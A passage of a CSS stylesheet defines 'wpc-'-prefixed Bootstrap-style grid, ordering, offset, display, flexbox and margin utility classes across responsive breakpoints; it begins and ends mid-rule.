  order: 1;
}

.wpc-order-2 {
  order: 2;
}

.wpc-order-3 {
  order: 3;
}

.wpc-order-4 {
  order: 4;
}

.wpc-order-5 {
  order: 5;
}

.wpc-order-6 {
  order: 6;
}

.wpc-order-7 {
  order: 7;
}

.wpc-order-8 {
  order: 8;
}

.wpc-order-9 {
  order: 9;
}

.wpc-order-10 {
  order: 10;
}

.wpc-order-11 {
  order: 11;
}

.wpc-order-12 {
  order: 12;
}

.wpc-offset-1 {
  margin-left: 8.333333%;
}

.wpc-offset-2 {
  margin-left: 16.666667%;
}

.wpc-offset-3 {
  margin-left: 25%;
}

.wpc-offset-4 {
  margin-left: 33.333333%;
}

.wpc-offset-5 {
  margin-left: 41.666667%;
}

.wpc-offset-6 {
  margin-left: 50%;
}

.wpc-offset-7 {
  margin-left: 58.333333%;
}

.wpc-offset-8 {
  margin-left: 66.666667%;
}

.wpc-offset-9 {
  margin-left: 75%;
}

.wpc-offset-10 {
  margin-left: 83.333333%;
}

.wpc-offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .wpc-col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-sm-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-sm-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-sm-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-sm-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-sm-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-sm-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-sm-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-sm-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-sm-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-sm-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-sm-first {
    order: -1;
  }
  .wpc-order-sm-last {
    order: 13;
  }
  .wpc-order-sm-0 {
    order: 0;
  }
  .wpc-order-sm-1 {
    order: 1;
  }
  .wpc-order-sm-2 {
    order: 2;
  }
  .wpc-order-sm-3 {
    order: 3;
  }
  .wpc-order-sm-4 {
    order: 4;
  }
  .wpc-order-sm-5 {
    order: 5;
  }
  .wpc-order-sm-6 {
    order: 6;
  }
  .wpc-order-sm-7 {
    order: 7;
  }
  .wpc-order-sm-8 {
    order: 8;
  }
  .wpc-order-sm-9 {
    order: 9;
  }
  .wpc-order-sm-10 {
    order: 10;
  }
  .wpc-order-sm-11 {
    order: 11;
  }
  .wpc-order-sm-12 {
    order: 12;
  }
  .wpc-offset-sm-0 {
    margin-left: 0;
  }
  .wpc-offset-sm-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-sm-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-sm-3 {
    margin-left: 25%;
  }
  .wpc-offset-sm-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-sm-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-sm-6 {
    margin-left: 50%;
  }
  .wpc-offset-sm-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-sm-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-sm-9 {
    margin-left: 75%;
  }
  .wpc-offset-sm-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .wpc-col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-md-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-md-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-md-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-md-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-md-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-md-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-md-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-md-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-md-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-md-first {
    order: -1;
  }
  .wpc-order-md-last {
    order: 13;
  }
  .wpc-order-md-0 {
    order: 0;
  }
  .wpc-order-md-1 {
    order: 1;
  }
  .wpc-order-md-2 {
    order: 2;
  }
  .wpc-order-md-3 {
    order: 3;
  }
  .wpc-order-md-4 {
    order: 4;
  }
  .wpc-order-md-5 {
    order: 5;
  }
  .wpc-order-md-6 {
    order: 6;
  }
  .wpc-order-md-7 {
    order: 7;
  }
  .wpc-order-md-8 {
    order: 8;
  }
  .wpc-order-md-9 {
    order: 9;
  }
  .wpc-order-md-10 {
    order: 10;
  }
  .wpc-order-md-11 {
    order: 11;
  }
  .wpc-order-md-12 {
    order: 12;
  }
  .wpc-offset-md-0 {
    margin-left: 0;
  }
  .wpc-offset-md-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-md-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-md-3 {
    margin-left: 25%;
  }
  .wpc-offset-md-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-md-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-md-6 {
    margin-left: 50%;
  }
  .wpc-offset-md-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-md-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-md-9 {
    margin-left: 75%;
  }
  .wpc-offset-md-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .wpc-col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-lg-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-lg-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-lg-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-lg-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-lg-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-lg-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-lg-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-lg-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-lg-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-lg-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-lg-first {
    order: -1;
  }
  .wpc-order-lg-last {
    order: 13;
  }
  .wpc-order-lg-0 {
    order: 0;
  }
  .wpc-order-lg-1 {
    order: 1;
  }
  .wpc-order-lg-2 {
    order: 2;
  }
  .wpc-order-lg-3 {
    order: 3;
  }
  .wpc-order-lg-4 {
    order: 4;
  }
  .wpc-order-lg-5 {
    order: 5;
  }
  .wpc-order-lg-6 {
    order: 6;
  }
  .wpc-order-lg-7 {
    order: 7;
  }
  .wpc-order-lg-8 {
    order: 8;
  }
  .wpc-order-lg-9 {
    order: 9;
  }
  .wpc-order-lg-10 {
    order: 10;
  }
  .wpc-order-lg-11 {
    order: 11;
  }
  .wpc-order-lg-12 {
    order: 12;
  }
  .wpc-offset-lg-0 {
    margin-left: 0;
  }
  .wpc-offset-lg-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-lg-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-lg-3 {
    margin-left: 25%;
  }
  .wpc-offset-lg-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-lg-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-lg-6 {
    margin-left: 50%;
  }
  .wpc-offset-lg-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-lg-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-lg-9 {
    margin-left: 75%;
  }
  .wpc-offset-lg-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .wpc-col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .wpc-row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-row-cols-xl-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .wpc-row-cols-xl-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .wpc-col-xl-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .wpc-col-xl-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .wpc-col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .wpc-col-xl-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .wpc-col-xl-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .wpc-col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .wpc-col-xl-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .wpc-col-xl-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .wpc-col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .wpc-col-xl-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .wpc-col-xl-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .wpc-col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .wpc-order-xl-first {
    order: -1;
  }
  .wpc-order-xl-last {
    order: 13;
  }
  .wpc-order-xl-0 {
    order: 0;
  }
  .wpc-order-xl-1 {
    order: 1;
  }
  .wpc-order-xl-2 {
    order: 2;
  }
  .wpc-order-xl-3 {
    order: 3;
  }
  .wpc-order-xl-4 {
    order: 4;
  }
  .wpc-order-xl-5 {
    order: 5;
  }
  .wpc-order-xl-6 {
    order: 6;
  }
  .wpc-order-xl-7 {
    order: 7;
  }
  .wpc-order-xl-8 {
    order: 8;
  }
  .wpc-order-xl-9 {
    order: 9;
  }
  .wpc-order-xl-10 {
    order: 10;
  }
  .wpc-order-xl-11 {
    order: 11;
  }
  .wpc-order-xl-12 {
    order: 12;
  }
  .wpc-offset-xl-0 {
    margin-left: 0;
  }
  .wpc-offset-xl-1 {
    margin-left: 8.333333%;
  }
  .wpc-offset-xl-2 {
    margin-left: 16.666667%;
  }
  .wpc-offset-xl-3 {
    margin-left: 25%;
  }
  .wpc-offset-xl-4 {
    margin-left: 33.333333%;
  }
  .wpc-offset-xl-5 {
    margin-left: 41.666667%;
  }
  .wpc-offset-xl-6 {
    margin-left: 50%;
  }
  .wpc-offset-xl-7 {
    margin-left: 58.333333%;
  }
  .wpc-offset-xl-8 {
    margin-left: 66.666667%;
  }
  .wpc-offset-xl-9 {
    margin-left: 75%;
  }
  .wpc-offset-xl-10 {
    margin-left: 83.333333%;
  }
  .wpc-offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.wpc-d-none {
  display: none !important;
}

.wpc-d-inline {
  display: inline !important;
}

.wpc-d-inline-block {
  display: inline-block !important;
}

.wpc-d-block {
  display: block !important;
}

.wpc-d-table {
  display: table !important;
}

.wpc-d-table-row {
  display: table-row !important;
}

.wpc-d-table-cell {
  display: table-cell !important;
}

.wpc-d-flex {
  display: flex !important;
}

.wpc-d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .wpc-d-sm-none {
    display: none !important;
  }
  .wpc-d-sm-inline {
    display: inline !important;
  }
  .wpc-d-sm-inline-block {
    display: inline-block !important;
  }
  .wpc-d-sm-block {
    display: block !important;
  }
  .wpc-d-sm-table {
    display: table !important;
  }
  .wpc-d-sm-table-row {
    display: table-row !important;
  }
  .wpc-d-sm-table-cell {
    display: table-cell !important;
  }
  .wpc-d-sm-flex {
    display: flex !important;
  }
  .wpc-d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .wpc-d-md-none {
    display: none !important;
  }
  .wpc-d-md-inline {
    display: inline !important;
  }
  .wpc-d-md-inline-block {
    display: inline-block !important;
  }
  .wpc-d-md-block {
    display: block !important;
  }
  .wpc-d-md-table {
    display: table !important;
  }
  .wpc-d-md-table-row {
    display: table-row !important;
  }
  .wpc-d-md-table-cell {
    display: table-cell !important;
  }
  .wpc-d-md-flex {
    display: flex !important;
  }
  .wpc-d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .wpc-d-lg-none {
    display: none !important;
  }
  .wpc-d-lg-inline {
    display: inline !important;
  }
  .wpc-d-lg-inline-block {
    display: inline-block !important;
  }
  .wpc-d-lg-block {
    display: block !important;
  }
  .wpc-d-lg-table {
    display: table !important;
  }
  .wpc-d-lg-table-row {
    display: table-row !important;
  }
  .wpc-d-lg-table-cell {
    display: table-cell !important;
  }
  .wpc-d-lg-flex {
    display: flex !important;
  }
  .wpc-d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .wpc-d-xl-none {
    display: none !important;
  }
  .wpc-d-xl-inline {
    display: inline !important;
  }
  .wpc-d-xl-inline-block {
    display: inline-block !important;
  }
  .wpc-d-xl-block {
    display: block !important;
  }
  .wpc-d-xl-table {
    display: table !important;
  }
  .wpc-d-xl-table-row {
    display: table-row !important;
  }
  .wpc-d-xl-table-cell {
    display: table-cell !important;
  }
  .wpc-d-xl-flex {
    display: flex !important;
  }
  .wpc-d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .wpc-d-print-none {
    display: none !important;
  }
  .wpc-d-print-inline {
    display: inline !important;
  }
  .wpc-d-print-inline-block {
    display: inline-block !important;
  }
  .wpc-d-print-block {
    display: block !important;
  }
  .wpc-d-print-table {
    display: table !important;
  }
  .wpc-d-print-table-row {
    display: table-row !important;
  }
  .wpc-d-print-table-cell {
    display: table-cell !important;
  }
  .wpc-d-print-flex {
    display: flex !important;
  }
  .wpc-d-print-inline-flex {
    display: inline-flex !important;
  }
}
.wpc-flex-row {
  flex-direction: row !important;
}

.wpc-flex-column {
  flex-direction: column !important;
}

.wpc-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.wpc-flex-column-reverse {
  flex-direction: column-reverse !important;
}

.wpc-flex-wrap {
  flex-wrap: wrap !important;
}

.wpc-flex-nowrap {
  flex-wrap: nowrap !important;
}

.wpc-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.wpc-flex-fill {
  flex: 1 1 auto !important;
}

.wpc-flex-grow-0 {
  flex-grow: 0 !important;
}

.wpc-flex-grow-1 {
  flex-grow: 1 !important;
}

.wpc-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.wpc-flex-shrink-1 {
  flex-shrink: 1 !important;
}

.wpc-justify-content-start {
  justify-content: flex-start !important;
}

.wpc-justify-content-end {
  justify-content: flex-end !important;
}

.wpc-justify-content-center {
  justify-content: center !important;
}

.wpc-justify-content-between {
  justify-content: space-between !important;
}

.wpc-justify-content-around {
  justify-content: space-around !important;
}

.wpc-align-items-start {
  align-items: flex-start !important;
}

.wpc-align-items-end {
  align-items: flex-end !important;
}

.wpc-align-items-center {
  align-items: center !important;
}

.wpc-align-items-baseline {
  align-items: baseline !important;
}

.wpc-align-items-stretch {
  align-items: stretch !important;
}

.wpc-align-content-start {
  align-content: flex-start !important;
}

.wpc-align-content-end {
  align-content: flex-end !important;
}

.wpc-align-content-center {
  align-content: center !important;
}

.wpc-align-content-between {
  align-content: space-between !important;
}

.wpc-align-content-around {
  align-content: space-around !important;
}

.wpc-align-content-stretch {
  align-content: stretch !important;
}

.wpc-align-self-auto {
  align-self: auto !important;
}

.wpc-align-self-start {
  align-self: flex-start !important;
}

.wpc-align-self-end {
  align-self: flex-end !important;
}

.wpc-align-self-center {
  align-self: center !important;
}

.wpc-align-self-baseline {
  align-self: baseline !important;
}

.wpc-align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .wpc-flex-sm-row {
    flex-direction: row !important;
  }
  .wpc-flex-sm-column {
    flex-direction: column !important;
  }
  .wpc-flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-sm-center {
    justify-content: center !important;
  }
  .wpc-justify-content-sm-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-sm-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-sm-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-sm-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-sm-center {
    align-items: center !important;
  }
  .wpc-align-items-sm-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-sm-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-sm-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-sm-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-sm-center {
    align-content: center !important;
  }
  .wpc-align-content-sm-between {
    align-content: space-between !important;
  }
  .wpc-align-content-sm-around {
    align-content: space-around !important;
  }
  .wpc-align-content-sm-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-sm-auto {
    align-self: auto !important;
  }
  .wpc-align-self-sm-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-sm-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-sm-center {
    align-self: center !important;
  }
  .wpc-align-self-sm-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .wpc-flex-md-row {
    flex-direction: row !important;
  }
  .wpc-flex-md-column {
    flex-direction: column !important;
  }
  .wpc-flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-md-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-md-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-md-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-md-center {
    justify-content: center !important;
  }
  .wpc-justify-content-md-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-md-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-md-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-md-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-md-center {
    align-items: center !important;
  }
  .wpc-align-items-md-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-md-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-md-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-md-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-md-center {
    align-content: center !important;
  }
  .wpc-align-content-md-between {
    align-content: space-between !important;
  }
  .wpc-align-content-md-around {
    align-content: space-around !important;
  }
  .wpc-align-content-md-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-md-auto {
    align-self: auto !important;
  }
  .wpc-align-self-md-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-md-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-md-center {
    align-self: center !important;
  }
  .wpc-align-self-md-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .wpc-flex-lg-row {
    flex-direction: row !important;
  }
  .wpc-flex-lg-column {
    flex-direction: column !important;
  }
  .wpc-flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-lg-center {
    justify-content: center !important;
  }
  .wpc-justify-content-lg-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-lg-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-lg-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-lg-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-lg-center {
    align-items: center !important;
  }
  .wpc-align-items-lg-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-lg-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-lg-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-lg-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-lg-center {
    align-content: center !important;
  }
  .wpc-align-content-lg-between {
    align-content: space-between !important;
  }
  .wpc-align-content-lg-around {
    align-content: space-around !important;
  }
  .wpc-align-content-lg-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-lg-auto {
    align-self: auto !important;
  }
  .wpc-align-self-lg-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-lg-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-lg-center {
    align-self: center !important;
  }
  .wpc-align-self-lg-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .wpc-flex-xl-row {
    flex-direction: row !important;
  }
  .wpc-flex-xl-column {
    flex-direction: column !important;
  }
  .wpc-flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .wpc-flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .wpc-flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .wpc-flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .wpc-flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .wpc-flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .wpc-flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .wpc-flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .wpc-flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .wpc-flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .wpc-justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .wpc-justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .wpc-justify-content-xl-center {
    justify-content: center !important;
  }
  .wpc-justify-content-xl-between {
    justify-content: space-between !important;
  }
  .wpc-justify-content-xl-around {
    justify-content: space-around !important;
  }
  .wpc-align-items-xl-start {
    align-items: flex-start !important;
  }
  .wpc-align-items-xl-end {
    align-items: flex-end !important;
  }
  .wpc-align-items-xl-center {
    align-items: center !important;
  }
  .wpc-align-items-xl-baseline {
    align-items: baseline !important;
  }
  .wpc-align-items-xl-stretch {
    align-items: stretch !important;
  }
  .wpc-align-content-xl-start {
    align-content: flex-start !important;
  }
  .wpc-align-content-xl-end {
    align-content: flex-end !important;
  }
  .wpc-align-content-xl-center {
    align-content: center !important;
  }
  .wpc-align-content-xl-between {
    align-content: space-between !important;
  }
  .wpc-align-content-xl-around {
    align-content: space-around !important;
  }
  .wpc-align-content-xl-stretch {
    align-content: stretch !important;
  }
  .wpc-align-self-xl-auto {
    align-self: auto !important;
  }
  .wpc-align-self-xl-start {
    align-self: flex-start !important;
  }
  .wpc-align-self-xl-end {
    align-self: flex-end !important;
  }
  .wpc-align-self-xl-center {
    align-self: center !important;
  }
  .wpc-align-self-xl-baseline {
    align-self: baseline !important;
  }
  .wpc-align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.wpc-m-0 {
  margin: 0 !important;
}

.wpc-mt-0,
.wpc-my-0 {
  margin-top: 0 !important;
}

.wpc-mr-0,
.wpc-mx-0 {
  margin-right: 0 !important;
}

.wpc-mb-0,
.wpc-my-0 {
  margin-bottom: 0 !important;
}

.wpc-ml-0,
.wpc-mx-0 {
  margin-left: 0 !important;
}

.wpc-m-1 {
  margin: 0.25rem !important;
}

.wpc-mt-1,
.wpc-my-1 {
  margin-top: 0.25rem !important;
}

.wpc-mr-1,
.wpc-mx-1 {
  margin-right: 0.25rem !important;
}

.wpc-mb-1,
.wpc-my-1 {
  margin-bottom: 0.25rem !important;
}

.wpc-ml-1,
.wpc-mx-1 {
  margin-left: 0.25rem !important;
}

.wpc-m-2 {
  margin: 0.5rem !important;
}

.wpc-mt-2,
.wpc-my-2 {
  margin-top: 0.5rem !important;
}

.wpc-mr-2,
.wpc-mx-2 {
  margin-right: 0.5rem !important;
}

.wpc-mb-2,
.wpc-my-2 {
  margin-bottom: 0.5rem !important;
}

.wpc-ml-2,
.wpc-mx-2 {
  margin-left: 0.5rem !important;
}

.wpc-m-3 {
  margin: 1rem !important;
}

.wpc-mt-3,
.wpc-my-3 {
  margin-top: 1rem !important;
}

.wpc-mr-3,
.wpc-mx-3 {
  margin-right: 1rem !important;
}

.wpc-mb-3,
.wpc-my-3 {
